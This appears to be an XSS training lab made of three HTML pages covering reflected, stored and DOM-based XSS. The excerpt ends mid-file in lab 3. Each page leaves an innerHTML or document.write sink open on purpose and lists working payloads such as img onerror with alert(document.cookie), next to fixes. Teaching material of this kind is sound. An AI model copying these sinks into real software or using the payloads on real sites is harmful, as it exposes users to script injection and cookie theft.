
<file: lab1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Lab #1: GET Parameter Reflection</title>
    <link rel="stylesheet" href="style/style_lab/style.css">
</head>
<body>

<div class="container">
    
    <!-- Header -->
    <div class="header">
        <h1>XSS Security Lab</h1>
        <p class="tagline">Reflected XSS Vulnerability Demonstration</p>
        <p class="author">Test Your Knowledge</p>
    </div>

    <!-- ==================== LAB CARD ==================== -->
    <div class="lab-card">
        <div class="badge">🔴 VULNERABLE - Reflected XSS</div>
        <h2 style="color: #facc15; margin-bottom: 0.5rem;">GET Parameter Reflection</h2>
        <p class="subtitle">Reflected XSS via innerHTML injection</p>

        <div class="description">
            The page reads the <code>?q=</code> parameter from the URL and injects it directly into the DOM using <code>innerHTML</code> — <strong style="color: var(--danger);">NO sanitization applied</strong>.<br><br>
            <strong>🎯 Goal:</strong> Execute JavaScript (pop an alert box) by crafting a malicious URL parameter.
        </div>

        <!-- Vulnerable Section -->
        <div class="vulnerable-section">
            <div class="section-label" style="color: #ef4444;">🔴 VULNERABLE REFLECTION POINT</div>

            <!-- Vulnerable Target -->
            <div class="output-box" id="xssOutput">
                <em style="color: #a80e0e;">No payload yet. Add ?q=... to the URL.</em>
            </div>

            <!-- Current Parameter -->
            <div class="param-display">
                <span>📝</span> <strong>Input Value ?q=</strong> <code id="currentParam" style="color: #feca57;">(none)</code>
            </div>

            <!-- Quick Test Links -->
            <div class="payload-bar">
                <span style="font-size: 0.8rem; color: #94a3b8;">Quick Test </span>
                <a href="?q=Hello+World" class="payload-btn"> Hello World</a>

                
                <a href="?" class="payload-btn"> Clear</a>
            </div>

            <!-- Hints -->
            
        </div>

        <!-- Solution Section -->
        <div style="text-align: center; margin: 2rem 0;">
            <button onclick="toggleSolution()" id="solutionBtn" class="btn-success" style="width: 100%;">
                📖 Show Solution & Fix
            </button>
        </div>
        
        <div class="solution-panel" id="solutionPanel">
            <h3>✅ Solution & Explanation</h3>
            
            <p style="color: var(--muted); font-size: 13px;"><strong>Working Payloads:</strong></p>
            <ul>
                <li><code>?q=&lt;img src=x onerror=alert('XSS')&gt;</code> — Image error event</li>
                <li><code>?q=&lt;body onload=alert(document.cookie)&gt;</code> — Body onload</li>
                <li><code>?q=&lt;svg onload=alert(1)&gt;</code> — SVG onload</li>
                <li><code>?q=&lt;input onfocus=alert(1) autofocus&gt;</code> — Input autofocus</li>
            </ul>
            
            <p style="color: var(--muted); font-size: 13px; margin-top: 15px;">
                <strong>🔍 Why it works:</strong> The app takes <code>?q=...</code> and uses <code>innerHTML</code> without escaping. The browser interprets any HTML/JS injected.
            </p>
            
            <h4 style="color: #fff; margin-top: 20px;">Vulnerable Code:</h4>
            <pre>// Vulnerable JavaScript:
const query = new URLSearchParams(location.search).get('q');
document.getElementById('output').innerHTML = query;</pre>
            
            <h4 style="color: #fff; margin-top: 20px;">🛡️ Fix (Secure Code):</h4>
            <pre>// Option 1: Use textContent
document.getElementById('output').textContent = query;

// Option 2: Escape HTML entities
function escapeHtml(str) {
    return str.replace(/[&<>]/g, m => ({
        '&': '&amp;', '<': '&lt;', '>': '&gt;'
    }[m]));
}
document.getElementById('output').innerHTML = escapeHtml(query);</pre>
            
            <hr>
            <p style="color: var(--muted); font-size: 13px; margin-top: 15px;">
                <strong> Key Takeaways:</strong><br>
                Always sanitize or escape user input before rendering it in the DOM. Avoid using <code>innerHTML</code> with untrusted data.
            
        </div>
    </div>

    <!-- Button Container -->
    <div class="button-container">
        <button class="nav-btn btn-home" onclick="window.location.href='index.html'">
            <span class="btn-icon"></span> Back to Home
        </button>
        <button class="nav-btn btn-prev" onclick="window.location.href='lab9.html'">
            <span class="btn-icon">←</span> Previous Lab
        </button>
        <button class="nav-btn btn-next" onclick="window.location.href='lab2.html'">
            Next Lab <span class="btn-icon">→</span>
        </button>
        
    </div>

    <!-- Footer -->
    <div class="footer">
        <p>⚠️ This lab is for educational purposes only. Never deploy vulnerable code to production.</p>
        <p>Learn to identify and fix XSS vulnerabilities to build secure applications.</p>
    </div>
</div>

<script>
    const xssOutput = document.getElementById('xssOutput');
    const currentParamSpan = document.getElementById('currentParam');
    const solutionBtn = document.getElementById('solutionBtn');
    const solutionPanel = document.getElementById('solutionPanel');

    function getQueryParam() {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get('q');
    }

    function refreshVulnerableOutput() {
        const qValue = getQueryParam();
        
        if (qValue !== null && qValue !== undefined) {
            currentParamSpan.textContent = decodeURIComponent(qValue);
            // VULNERABLE SINK: innerHTML with unescaped user input !!! 
            xssOutput.innerHTML = `<strong style="color: #6c5ce7;">📎 Reflected output:</strong><br><code style="display:block; margin-top: 8px; background: rgba(0,0,0,0.4); padding: 20px; border-radius: 8px; color: #e0e0e0;">${qValue}</code>`;
        } else {
            currentParamSpan.textContent = '(none)';
            xssOutput.innerHTML = '<em style="color: #a80e0e;">No ?q= parameter. Add ?q=&lt;img src=x onerror=alert(1)&gt; to the URL.</em>';
        }
    }

    // Toggle solution panel
    function toggleSolution() {
        const panel = document.getElementById('solutionPanel');
        const btn = document.getElementById('solutionBtn');
        
        if (panel.classList.contains('show')) {
            panel.classList.remove('show');
            btn.textContent = '📖 Show Solution & Fix';
        } else {
            panel.classList.add('show');
            btn.textContent = '📖 Hide Solution & Fix';
        }
    }

    window.addEventListener('popstate', refreshVulnerableOutput);

    let lastUrl = window.location.href;
    setInterval(function() {
        if (window.location.href !== lastUrl) {
            lastUrl = window.location.href;
            refreshVulnerableOutput();
        }
    }, 100);

    refreshVulnerableOutput();
    
    console.log("🛡️ XSS Lab #1 Ready — Try: ?q=<img src=x onerror=alert(1)>");
</script>

</body>
</html>
</file>

<file: lab2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Lab: Stored XSS via Comment System</title>
    <link rel="stylesheet" href="style/style_lab/style.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>XSS Security Lab</h1>
            <p class="tagline">Stored XSS Vulnerability Demonstration</p>
            <p class="author">Local Testing Environment</p>
        </div>

        <div class="lab-card">
            <div class="badge">🔴 VULNERABLE - Stored XSS</div>
            <h2 style="color: #facc15; margin-bottom: 1rem;">Comment System with Stored XSS</h2>
            
            <div class="description">
                This lab demonstrates a <strong>Stored XSS vulnerability</strong> in a comment system. 
                User comments are saved to <code>localStorage</code> and displayed using <code>innerHTML</code> 
                without sanitization, allowing JavaScript payloads to execute when comments are rendered.
            </div>

            <!-- Cookie Status Display -->
            <div class="storage-info" style="margin-bottom: 15px;">
                <strong> Cookie Status:</strong> 
                <span id="cookieStatus" style="color: #feca57;">Checking cookies...</span>
                <br><small style="color: var(--muted);">Cookies set: <code id="cookieList">None</code></small>
            </div>

            <div class="vulnerable-section">
                <div class="section-label" style="color: #ef4444;">
                    🔴 VULNERABLE COMMENT SYSTEM
                </div>
                
                <form class="comment-form" onsubmit="return false;">
                    <input type="text" id="usernameInput" placeholder="Your name..." value="Anonymous">
                    <textarea id="commentInput" placeholder="Write your comment here... (XSS payloads accepted!)"></textarea>
                    <div class="button-group">
                        <button onclick="addComment()" class="tooltip">
                            Post Comment
                            <span class="tooltiptext">Shortcut: Ctrl + Enter</span>
                        </button>
                        <button class="btn-danger" onclick="clearAllComments()">
                            Clear All Comments
                        </button>
                        <button class="btn-warning" onclick="reloadPage()">
                            Reload Page
                        </button>
                    </div>
                </form>



                <div class="storage-info">
                    <strong> Storage Info:</strong> 
                    Comments stored in <code>localStorage</code> - persist after page reload and browser restart
                    <span class="counter" id="commentCount">(0 comments stored)</span>
                </div>

                <h3 style="margin-bottom: 1rem;">Comments:</h3>
                <div class="comments-container" id="commentsContainer">
                    <p style="color: #64748b;">No comments yet. Be the first to comment!</p>
                </div>
            </div>

            <div style="text-align: center; margin: 2rem 0;">
                <button onclick="toggleSolution()" id="solutionBtn" class="btn-success" style="width: 100%;">
                    📖 Show Solution & Fix
                </button>
            </div>

            <div class="solution-panel" id="solutionPanel">
                <h3>✅ Solution & Security Fix</h3>
                
                <h4>Why Cookie Theft Works Here:</h4>
                <p style="color: var(--muted); font-size: 13px; margin-bottom: 15px;">
                This lab sets demo cookies on page load. When the XSS payload executes
                <code>alert(document.cookie)</code>, it displays all non-HttpOnly cookies.
                This lab also demonstrates how XSS can inject a username into the page when untrusted input is inserted without proper sanitization.
                </p>
                <h4>Vulnerable Code (Current Implementation):</h4>
                <pre><code>// DANGER: Using innerHTML with unsanitized user input
function displayComments() {
    const comments = JSON.parse(localStorage.getItem('comments')) || [];
    const container = document.getElementById('commentsContainer');
    
    let html = '';
    comments.forEach(comment => {
        // VULNERABLE: Direct HTML injection
        html += `&lt;div&gt;${comment.text}&lt;/div&gt;`;
    });
    
    container.innerHTML = html; // XSS HERE!
}</code></pre>

                <h4>Secure Implementation (Fix):</h4>
                <pre><code>// FIX 1: Use textContent (Recommended)
function displayCommentsSecure() {
    const comments = JSON.parse(localStorage.getItem('comments')) || [];
    const container = document.getElementById('commentsContainer');
    container.innerHTML = '';
    
    comments.forEach(comment => {
        const div = document.createElement('div');
        div.textContent = comment.text; // Safe!
        container.appendChild(div);
    });
}

// FIX 2: HTML Entity Encoding
function escapeHtml(unsafe) {
    return unsafe
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
}</code></pre>

                <h4>Cookie Protection:</h4>
                <ul>
                    <li>Set <code>HttpOnly</code> flag to prevent JavaScript access</li>
                    <li>Use <code>Secure</code> flag for HTTPS-only transmission</li>
                    <li>Set <code>SameSite=Strict</code> to prevent CSRF</li>
                    <li>Implement <code>Content-Security-Policy</code> headers</li>
                </ul>
            </div>
        </div>

        <!-- Navigation Buttons -->
        <div class="button-container">
            <button class="nav-btn btn-home" onclick="window.location.href='index.html'">
                <span class="btn-icon"></span> Back to Home
            </button>
            <button class="nav-btn btn-prev" onclick="window.location.href='lab1.html'">
                <span class="btn-icon">←</span> Previous Lab
            </button>
            <button class="nav-btn btn-next" onclick="window.location.href='lab3.html'">
                Next Lab <span class="btn-icon">→</span>
            </button>
        </div>

        <div class="footer">
            <p>⚠️ This lab is for educational purposes only. Never deploy vulnerable code to production.</p>
        </div>
    </div>

    <script>
        // ============ SET DEMO COOKIES ============
        // These cookies simulate what a real app might have
        function setDemoCookies() {
            document.cookie = "session_id=abc123def456; path=/; SameSite=Lax";
            document.cookie = "user_role=admin; path=/; SameSite=Lax";
            document.cookie = "csrf_token=xyz789; path=/; SameSite=Lax";
            document.cookie = "last_login=2024-01-15; path=/; SameSite=Lax";
            // This one has HttpOnly (can't be read by JavaScript)
            // document.cookie = "secret_token=super_secret; path=/; HttpOnly; SameSite=Strict";
        }
        
        // Display cookie status
        function updateCookieStatus() {
            const cookieStatus = document.getElementById('cookieStatus');
            const cookieList = document.getElementById('cookieList');
            
            if (document.cookie) {
                cookieStatus.innerHTML = '✅ <strong style="color: #2ed573;">Cookies Available!</strong>';
                cookieList.textContent = document.cookie;
                cookieList.style.color = '#feca57';
            } else {
                cookieStatus.innerHTML = '❌ <strong style="color: #ff4757;">No Cookies Found</strong>';
                cookieList.textContent = 'None (cookies may not work with file:// protocol)';
                cookieList.style.color = '#8892b0';
            }
        }
        
        // ============ COMMENT SYSTEM ============
        const STORAGE_KEY = 'xss_lab_comments';
        
        function getComments() {
            const stored = localStorage.getItem(STORAGE_KEY);
            return stored ? JSON.parse(stored) : [];
        }
        
        function saveComments(comments) {
            localStorage.setItem(STORAGE_KEY, JSON.stringify(comments));
        }
        
        function addComment() {
            const username = document.getElementById('usernameInput').value || 'Anonymous';
            const commentText = document.getElementById('commentInput').value.trim();
            
            if (!commentText) {
                alert('Please enter a comment');
                return;
            }
            
            const comments = getComments();
            comments.push({
                id: Date.now(),
                username: username,
                text: commentText,
                timestamp: new Date().toISOString()
            });
            
            saveComments(comments);
            displayComments();
            
            document.getElementById('commentInput').value = '';
            document.getElementById('commentInput').focus();
        }
        
        function deleteComment(id) {
            let comments = getComments();
            comments = comments.filter(c => c.id !== id);
            saveComments(comments);
            displayComments();
        }
        
        function clearAllComments() {
            if (confirm('Are you sure you want to delete all comments? This cannot be undone.')) {
                localStorage.removeItem(STORAGE_KEY);
                displayComments();
            }
        }
        
        function reloadPage() {
            location.reload();
        }
        
        function testPayload(payload) {
            document.getElementById('commentInput').value = payload;
            document.getElementById('usernameInput').value = 'Attacker';
            addComment();
        }
        
        // VULNERABLE DISPLAY FUNCTION
        function displayComments() {
            const comments = getComments();
            const container = document.getElementById('commentsContainer');
            const countSpan = document.getElementById('commentCount');
            
            if (comments.length === 0) {
                container.innerHTML = '<p style="color: #64748b;">No comments yet. Be the first to comment!</p>';
                countSpan.textContent = '(0 comments stored)';
                return;
            }
            
            countSpan.textContent = `(${comments.length} comments stored)`;
            
            let html = '';
            comments.forEach(comment => {
                html += `
                    <div class="comment-card">
                        <div class="comment-header">
                            <strong>👤 ${comment.username}</strong>
                            <div>
                                <small style="color: #94a3b8;">${new Date(comment.timestamp).toLocaleString()}</small>
                                <button onclick="deleteComment(${comment.id})" class="delete-btn">✕</button>
                            </div>
                        </div>
                        <div class="comment-content">
                            ${comment.text}  <!-- XSS VULNERABILITY -->
                        </div>
                    </div>
                `;
            });
            
            container.innerHTML = html;
        }
        
        function toggleSolution() {
            const panel = document.getElementById('solutionPanel');
            const btn = document.getElementById('solutionBtn');
            
            if (panel.classList.contains('show')) {
                panel.classList.remove('show');
                btn.innerHTML = '📖 Show Solution & Fix';
            } else {
                panel.classList.add('show');
                btn.innerHTML = '📖 Hide Solution & Fix';
            }
        }
        
        // Keyboard shortcut
        document.getElementById('commentInput').addEventListener('keydown', function(e) {
            if ((e.ctrlKey || e.metaKey) && e.key === 'Enter') {
                e.preventDefault();
                addComment();
            }
        });
        
        // ============ INITIALIZATION ============
        window.addEventListener('DOMContentLoaded', function() {
            setDemoCookies();
            updateCookieStatus();
            displayComments();
            
            const comments = getComments();
            if (comments.length > 0) {
                console.log('📦 Stored XSS Lab: Comments loaded from localStorage');
                console.log(`Found ${comments.length} stored comment(s)`);
                console.log('⚠️ Comments rendered with innerHTML - XSS possible!');
            }
            console.log('🍪 Demo cookies set:', document.cookie);
        });
        
        // Warn before leaving
        window.addEventListener('beforeunload', function(e) {
            const commentInput = document.getElementById('commentInput');
            if (commentInput.value.trim()) {
                e.preventDefault();
                e.returnValue = 'You have an unsaved comment. Are you sure you want to leave?';
            }
        });
    </script>
</body>
</html>
</file>

<file: lab3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Lab #3: DOM-based XSS via URL Fragment</title>
    <link rel="stylesheet" href="style/style_lab/style.css">
</head>
<body>
<div class="container">
    <div class="header">
        <h1>XSS Security Lab</h1>
        <p class="tagline">DOM-based XSS Vulnerability Demonstration</p>
        <p class="author">Test Your Knowledge</p>
    </div>

    <div class="lab-card">
        <div class="badge">VULNERABLE - DOM-based XSS</div>
        <h2 style="color: #facc15;">Lab #3: DOM-based XSS via URL Fragment</h2>
        <p class="subtitle">Client-side XSS through document.write injection</p>

        <div class="description">
            This lab demonstrates a <strong>DOM-based XSS vulnerability</strong> where JavaScript reads the 
            <code>#</code> (hash/fragment) from the URL and writes it directly to the page using 
            <code>document.write()</code> without sanitization. The payload never touches the server — 
            it's purely client-side.<br><br>
            <strong>Goal:</strong> Execute JavaScript by crafting a malicious URL fragment (#) parameter.
        </div>

        <div class="vulnerable-section">
            <div class="section-label">VULNERABLE DOM WRITE</div>
            
            <!-- Output Display -->
            <div class="output-box" id="xssOutput">
                <em style="color: #a80e0e;">No fragment detected. Add # to the URL (e.g., #Hello)</em>
            </div>

            <!-- Fragment Display -->
            <div class="param-display">
                <span></span> <strong>URL Fragment (#):</strong> 
                <code id="currentParam">(none)</code>
            </div>

            <!-- Quick Test Payloads -->
            <div class="payload-bar">
                <span style="font-size: 0.85rem; color: #94a3b8;">Quick Test Payloads:</span>
                <a href="#Hello+World" class="payload-btn">Hello World</a>
                <a href="#%3Cimg%20src=x%20onerror=alert('XSS')%3E" class="payload-btn danger">img onerror</a>
                <a href="#%3Csvg%20onload=alert(1)%3E" class="payload-btn danger">svg onload</a>
                <a href="#%3Cimg%20src=x%20onerror=alert(document.cookie)%3E" class="payload-btn danger">Cookie Theft</a>
                <a href="#" class="payload-btn">Clear</a>
            </div>

            <!-- User Input Field -->
            <div class="comment-form">
                <label style="color: var(--muted); font-size: 14px;">Or type your own fragment:</label>
                <input type="text" id="userInput" placeholder="Type XSS payload here...">
                <button onclick="updateFragment()" class="btn-info">Update Fragment</button>
            </div>

            <!-- Current URL Display -->
            <div class="storage-info">
                <strong>Current URL:</strong> 
                <code id="currentUrl" style="word-break: break-all;"></code>
            </div>

            <!-- Hints -->
            <details class="hint-box">
                <summary>Hints (click to expand)</summary>
                <ul>
                    <li>The vulnerable sink is: <code>document.write(userInput)</code></li>
                    <li>DOM-based XSS happens entirely in the browser</li>
                    <li>Try: <code>#&lt;img src=x onerror=alert(1)&gt;</code></li>
                    <li>Try: <code>#&lt;svg onload=alert(document.doindex)&gt;</code></li>
                    <li>The fragment (#) is never sent to the server!</li>
                </ul>
            </details>
        </div>

        <button onclick="toggleSolution()" id="solutionBtn" class="btn-success" style="width:100%;">
            Show Solution & Fix
        </button>
        
        <div class="solution-panel" id="solutionPanel">
            <h3>Solution & Explanation</h3>
            
            <p style="color: var(--muted); font-size: 14px;"><strong>Working Payloads:</strong></p>
            <ul>
                <li><code>#&lt;img src=x onerror=alert('XSS')&gt;</code> — Image error event</li>
                <li><code>#&lt;svg onload=alert(1)&gt;</code> — SVG onload</li>
                <li><code>#&lt;body onload=alert(document.cookie)&gt;</code> — Body onload</li>
                <li><code>#&lt;input onfocus=alert(1) autofocus&gt;</code> — Input autofocus</li>
            </ul>
            
            <p style="color: var(--muted); font-size: 14px; margin-top: 15px;">
                <strong>Why it works:</strong> The app reads <code>window.location.hash</code> and passes it 
                directly to <code>document.write()</code>. The browser executes any HTML/JS injected in the fragment.
            </p>
            
            <h4 style="color: #fff; margin-top: 20px;">Vulnerable Code:</h4>
            <pre>// VULNERABLE: Reads fragment and writes to DOM unsafely
function displayFragment() {
    const fragment = window.location.hash.substring(1);
    const decoded = decodeURIComponent(fragment);
    
    if (decoded) {
        // DANGER: document.write with user input!
        document.getElementById('output').innerHTML = decoded;
        // OR: document.write(decoded);
    }
}</pre>
            
            <h4 style="color: #fff; margin-top: 20px;">Fix (Secure Code):</h4>
            <pre>// FIX 1: Use textContent instead of innerHTML
document.getElementById('output').textContent = decoded;

// FIX 2: Escape HTML before inserting
function escapeHtml(str) {
    const div = document.createElement('div');
    div.textContent = str;
    return div.innerHTML;
}
document.getElementById('output').innerHTML = escapeHtml(decoded);

// FIX 3: Avoid document.write entirely
// Never use document.write() with user input!</pre>
            
            <h4 style="color: #fff; margin-top: 20px;">DOM-based XSS vs Other Types:</h4>
            <ul>
                <li><strong>Reflected XSS:</strong> Payload in URL query string, reflected by server</li>
                <li><strong>Stored XSS:</strong> Payload saved in database, served to all users</li>
                <li><strong>DOM-based XSS:</strong> Payload in URL fragment (#), processed by client-side JS only</li>
            </ul>
            
            <hr>
            
        </div>
    </div>

    <div class="button-container">
        <button class="nav-btn btn-home" onclick="window.location.href='index.html'">
            <span class="btn-icon"></span> Back to Home
        </button>
        <button class="nav-btn btn-prev" onclick="window.location.href='lab2.html'">
